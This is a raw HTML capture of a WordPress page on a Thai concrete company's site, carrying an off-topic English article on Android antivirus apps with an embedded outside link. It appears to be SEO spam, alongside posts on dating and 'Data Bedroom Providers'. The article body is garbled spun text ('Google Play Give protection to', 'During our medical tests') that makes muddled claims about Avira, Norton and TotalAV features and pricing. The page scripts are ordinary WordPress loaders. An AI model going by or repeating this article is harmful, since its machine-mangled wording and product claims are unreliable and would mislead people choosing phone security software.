

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vp-concrete.com/the-very-best-android-anti-virus-apps/
body_size: 8039
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>The very best Android Anti-virus Apps &#8211; บริษัท วี.พี.คอนกรีต จำกัด</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="บริษัท วี.พี.คอนกรีต จำกัด &raquo; ฟีด" href="https://www.vp-concrete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="บริษัท วี.พี.คอนกรีต จำกัด &raquo; ฟีดความเห็น" href="https://www.vp-concrete.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vp-concrete.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vp-concrete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extension-style-css' href='https://www.vp-concrete.com/wp-content/themes/extension/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='extension-font-icons-css' href='https://www.vp-concrete.com/wp-content/themes/extension/assets/font-icons/css/icon-style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='extension-designs-css' href='https://www.vp-concrete.com/wp-content/themes/extension/css/style-cd-1.css?ver=6.4.1' type='text/css' media='all' />
<style id='extension-designs-inline-css' type='text/css'>
/* Center Logo for high resolution screen(Use 2X size image) */
		.header-wrap-inner .custom-logo,
		.header-wrap-inner .custom-logo {
			height: auto;
			width: 50%;
		}

		@media only screen and (max-width: 767px) { 
			.header-wrap-inner .custom-logo,
			.header-wrap-inner .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.header-wrap-inner .custom-logo,
			.header-wrap-inner .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		#site-detail {
			padding: 0;
		}
</style>
<link rel='stylesheet' id='extension-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vp-concrete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.vp-concrete.com/wp-content/themes/extension/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.vp-concrete.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vp-concrete.com/wp-json/wp/v2/posts/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vp-concrete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="https://www.vp-concrete.com/the-very-best-android-anti-virus-apps/" />
<link rel='shortlink' href='https://www.vp-concrete.com/?p=1678' />
<link rel="alternate" type="application/json+oembed" href="https://www.vp-concrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vp-concrete.com%2Fthe-very-best-android-anti-virus-apps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vp-concrete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vp-concrete.com%2Fthe-very-best-android-anti-virus-apps%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	</head>
<body class="post-template-default single single-post postid-1678 single-format-standard custom-background wp-custom-logo wp-embed-responsive  design-1 elementor-default elementor-kit-15">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
			<!-- Top Header============================================= -->
			<div class="top-header">
								<!-- Main Header============================================= -->
				<div class="main-header clearfix">
											<!-- Main Nav ============================================= -->
						<div id="sticky-header" class="clearfix">
							<div class="wrap">
								<div class="sticky-header-inner clearfix">

									<div id="site-branding" class="site-branding"><a href="https://www.vp-concrete.com/" class="custom-logo-link" rel="home"><img width="1234" height="336" src="https://www.vp-concrete.com/wp-content/uploads/2020/08/cropped-Screen-shot-2011-12-15-at-1.50.17-PM.png" class="custom-logo" alt="บริษัท วี.พี.คอนกรีต จำกัด" decoding="async" fetchpriority="high" srcset="https://www.vp-concrete.com/wp-content/uploads/2020/08/cropped-Screen-shot-2011-12-15-at-1.50.17-PM.png 1234w, https://www.vp-concrete.com/wp-content/uploads/2020/08/cropped-Screen-shot-2011-12-15-at-1.50.17-PM-300x82.png 300w, https://www.vp-concrete.com/wp-content/uploads/2020/08/cropped-Screen-shot-2011-12-15-at-1.50.17-PM-1024x279.png 1024w, https://www.vp-concrete.com/wp-content/uploads/2020/08/cropped-Screen-shot-2011-12-15-at-1.50.17-PM-768x209.png 768w" sizes="(max-width: 1234px) 100vw, 1234px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.vp-concrete.com/" title="บริษัท วี.พี.คอนกรีต จำกัด" rel="home"> บริษัท วี.พี.คอนกรีต จำกัด </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> บริการรับเหมาเทพื้น คอนกรีตผสมเสร็จบริการรับเหมาเทพื้น เทพื้นโรงจอดรถ พื้นที่ มีนบุรี คลอง7 คลอง11 บางพูน </div> <!-- end #site-description -->
			
		</div></div>
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" type="button">
											<span class="line-bar"></span>
									  	</button> <!-- end .menu-toggle -->

										<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.vp-concrete.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a>
<ul class="sub-menu">
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.vp-concrete.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-374"><a href="https://www.vp-concrete.com/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%a3%e0%b8%96%e0%b9%82%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95/">ข้อมูลรถโม่คอนกรีต</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="https://www.vp-concrete.com/?page_id=390">หน่วยงานและที่ตั้งแพล้น</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="https://www.vp-concrete.com/?page_id=395">ข้อแนะนำการใช้งาน</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.vp-concrete.com/%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/">ขั้นตอนการสั่งซื้อ</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.vp-concrete.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95/">เรื่องน่ารู้คอนกรีต</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.facebook.com/VpConcrete.Pspcementthai46/">Facebook</a></li>
</ul>									</nav> <!-- end #site-navigation -->
										<div class="header-right">
								<div class="side-menu-wrap">
							<div class="side-menu">
						  		<button type="button" class="hide-menu-toggle">			
									<span class="bars"></span>
							  	</button>

															</div><!-- end .side-menu -->
						</div><!-- end .side-menu-wrap -->
										<button type="button" id="search-toggle" class="header-search"></button>
						<div id="search-box" class="clearfix">
								<form class="search-form" action="https://www.vp-concrete.com/" method="get" role="search">

	<label class="screen-reader-text">Search</label>
			<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>

</form> <!-- end .search-form -->						</div>  <!-- end #search-box -->
							</div> <!-- end .header-right -->
								</div> <!-- end .sticky-header-inner -->
							</div> <!-- end .wrap -->
						</div> <!-- end #sticky-header -->
									</div> <!-- end .main-header -->
			</div> <!-- end .top-header -->

					</div> <!-- end .header-wrap -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain"><div id="content" class="site-content">
	<div class="wrap">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
				<article id="post-1678" class="post-1678 post type-post status-publish format-standard hentry category-uncategorized">
										 <header class="entry-header">
						
							<div class="entry-meta">
															</div> <!-- end .entry-meta -->

						
						<h2 class="entry-title"> <a href="https://www.vp-concrete.com/the-very-best-android-anti-virus-apps/" title="The very best Android Anti-virus Apps"> The very best Android Anti-virus Apps </a> </h2> <!-- end.entry-title -->
						
							<div class="entry-meta">
															</div> <!-- end .entry-meta -->
											</header><!-- end .entry-header -->

					<div class="entry-content">

						<p> The best google android antivirus software help to keep the phone safe from viruses and malware which could steal your own personal information  <a href="https://probiteblog.com/avast-vs-avg-in-2020-protection-performance-and-price">https://probiteblog.com/avast-vs-avg-in-2020-protection-performance-and-price</a>  or harm your product. They have a look at apps    before you install all of them, can prevent your phone out of being hacked by monitoring software and can find the phone whether it gets dropped or stolen. Some have a username and password manager and virtual individual network, as well as other useful secureness features. </p>
<p> As the most well-liked smartphones in the marketplace have built-in protection from spyware and adware through Google Play Give protection to, it&#8217;s often a smart idea to use a devoted app just for better    detection prices and extra features like anti-ransomware scanning and rootkit diagnosis. In addition to excellent malware detection and prevention, a number of the top Android os antivirus apps &#8212; which includes Norton and TotalAV &#8212;    present useful privacy and protection tools that you just won&#8217;t get in other no cost and pre-installed options. </p>
<p> One of the most popular    antivirus programs for Android os is Avira, which offers impressive ends up in independent lab testing and a clean user interface. It could remove risks from your Android os device or PC and comes with    a free VPN for 100 MB per day, as well as other secureness features. </p>
<p> During our medical tests, Avira&#8217;s spyware and scanner constantly scored big and scanned quickly not having affecting system performance. In addition, it includes a characteristic to protect the privacy simply by locking applications and needing a PIN to open these people, and a &#8220;RAM booster&#8221; that gets rid of background applications to    save battery life. Very low premium rate that adds an unlimited VPN, identity    theft security and other companies for $30 per year. </p>

					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.vp-concrete.com/benefits-of-mutual-pay-for-investing/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Benefits of Mutual Pay for Investing</span></a></div><div class="nav-next"><a href="https://www.vp-concrete.com/how-to-choose-data-bedroom-providers/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How to choose Data Bedroom Providers</span></a></div></div>
	</nav>
			</main><!-- end #main -->
		</div> <!-- end #primary -->
		
		<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
  
  <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://www.vp-concrete.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.vp-concrete.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95/">เรื่องน่ารู้คอนกรีต</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vp-concrete.com/category/uncategorized/">ไม่มีหมวดหมู่</a>
</li>
			</ul>

			</aside>
</aside><!-- end #secondary -->
	</div><!-- end .wrap -->
</div><!-- end #content -->

		<!-- Footer Start ============================================= -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		
			<!-- Site Information ============================================= -->
			<div class="site-info"  >
				<div class="wrap">
										<div class="copyright">
					
						<a title="บริษัท วี.พี.คอนกรีต จำกัด" target="_blank" href="https://www.vp-concrete.com/">บริษัท วี.พี.คอนกรีต จำกัด</a> | 
